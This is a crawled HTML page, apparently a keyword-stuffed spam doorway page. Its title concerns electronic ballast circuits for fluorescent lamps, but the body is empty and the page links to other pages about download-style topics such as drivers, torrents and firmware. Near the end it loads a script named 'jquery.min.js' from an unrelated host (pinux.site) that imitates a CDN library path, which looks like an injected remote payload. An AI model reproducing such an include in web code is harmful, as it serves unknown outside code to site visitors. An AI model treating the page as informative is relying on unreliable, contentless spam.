

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-elektronnye-ballasty-dlya-lyuminescentnyh-lamp-shemy.html
body_size: 1800
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Электронные балласты для люминесцентных ламп схемы - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Электронные балласты для люминесцентных ламп схемы</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-skachat-pesni-enrike-iglesiasa-2013.html">Скачать песни энрике иглесиаса 2013</a></li>
                                <li><a href="s5mp-drayver-usb-2-dlya-windows-7.html">Драйвер usb 2 для windows 7</a></li>
                                <li><a href="s5mp-skachat-igry-cherez-torrent-stalker-ten-chernobylya.html">Скачать игры через торрент сталкер тень чернобыля</a></li>
                                <li><a href="s5mp-proshivka-dlya-philips-x623.html">Прошивка для philips x623</a></li>
                                <li><a href="s5mp-russko-slovackiy-slovar-skachat.html">Русско словацкий словарь скачать</a></li>
                                <li><a href="s5mp-obrazec-rezyume-perm.html">Образец резюме пермь</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-raspisanie-poezdov-po-stancii-mariupol-na-segodnya.html">Расписание поездов по станции мариуполь на сегодня</a></li>
                                            <li><a href="s5mp-vneshnie-nositeli-informacii-prezentaciya-8-klass.html">Внешние носители информации презентация 8 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-hr-slovar.html">Hr словарь</a></li>
                                            <li><a href="s5mp-drayver-mustek-wcam-300a.html">Драйвер mustek wcam 300a</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-brodskiy-pdf.html">Бродский pdf</a></li>
                                            <li><a href="s5mp-mozilla-nastroyki.html">Mozilla настройки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-drayver-dlya-noutbuka-lenovo-y570-i5.html">Драйвер для ноутбука lenovo y570 i5</a></li>
                                            <li><a href="s5mp-rok-n-rolschik-goblin-skachat-torrent.html">Рок н рольщик гоблин скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
